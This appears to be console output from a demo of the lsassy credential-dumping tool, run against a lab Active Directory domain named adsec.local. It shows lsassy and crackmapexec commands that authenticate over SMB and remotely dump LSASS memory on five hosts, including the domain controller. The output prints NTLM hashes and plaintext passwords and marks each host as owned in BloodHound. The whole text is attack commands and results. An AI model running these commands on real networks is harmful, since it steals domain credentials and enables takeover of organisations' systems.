 ~ » lsassy adsec.local/jsnow:Winter_is_coming_\!@192.168.1.122
[+] Authenticated
[+] Process lsass.exe is being dumped
[+] LAPTOP01\Administrateur bed8737449b45439c9e04f959d38ccb0:a0e28d0f6de26b6dcac16fd0ec54817e
[+] LAPTOP01\Administrateur S3cUr3d+
[+] ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f
[+] ADSEC\jsnow Winter_is_coming_!
[+] ADSEC.LOCAL\jsnow Winter_is_coming_!
[+] Deleted lsass dump
~ » sudo crackmapexec smb hosts.txt -d adsec.local -u jsnow -p Winter_is_coming_\! -M lsassy -o BLOODHOUND=True NEO4JPASS=bloodhound
SMB 192.168.1.123 445 ADMIN01 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:ADMIN01) (domain:adsec.local) (sig
SMB 192.168.1.111 445 APP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:APP01) (domain:adsec.local)
SMB 192.168.1.122 445 LAPTOP01 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:LAPTOP01) (domain:adsec.local) (s
SMB 192.168.1.101 445 DC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC01) (domain:adsec.local) (
SMB 192.168.1.121 445 DESKTOP01 [*] Windows 10.0 Build 17134 x64 (name:DESKTOP01) (domain:adsec.local) (signing:False) (SM
SMB 192.168.1.123 445 ADMIN01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.123 445 ADMIN01 [+] Node ADMIN01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.123 445 ADMIN01 [*] Parsing dump file with lsassy
SMB 192.168.1.111 445 APP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.111 445 APP01 [+] Node APP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.111 445 APP01 [*] Parsing dump file with lsassy
SMB 192.168.1.101 445 DC01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.101 445 DC01 [+] Node DC01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.101 445 DC01 [*] Parsing dump file with lsassy
SMB 192.168.1.122 445 LAPTOP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.122 445 LAPTOP01 [+] Node LAPTOP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.122 445 LAPTOP01 [*] Parsing dump file with lsassy
SMB 192.168.1.121 445 DESKTOP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.121 445 DESKTOP01 [+] Node DESKTOP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.121 445 DESKTOP01 [*] Parsing dump file with lsassy
LSASSY 192.168.1.121 445 DESKTOP01 ADSEC\Administrator 00a27c88a6c1bd0ab0944599129c58a6 [PATH TO DA]
LSASSY 192.168.1.123 445 ADMIN01 ADMIN01\install 0ac1c6fc92ea83014eaf2b6d6c4addb3
LSASSY 192.168.1.123 445 ADMIN01 ADMIN01\install Desktop://Password
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f [PATH TO DA]
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC\jsnow Winter_is_coming_! [PATH TO DA]
LSASSY 192.168.1.122 445 LAPTOP01 LAPTOP01\Administrateur bed8737449b45439c9e04f959d38ccb0:a0e28d0f6de26b6dcac16fd0ec54817e
LSASSY 192.168.1.122 445 LAPTOP01 LAPTOP01\Administrateur S3cUr3d+
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC.LOCAL\jsnow Winter_is_coming_! [PATH TO DA]
LSASSY 192.168.1.111 445 APP01 ADSEC\jlannister 95376d3e62d1c86ed978319d640ea47e
LSASSY 192.168.1.111 445 APP01 APP01\Administrator a0e28d0f6de26b6dcac16fd0ec54817e
LSASSY 192.168.1.101 445 DC01 ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f [PATH TO DA]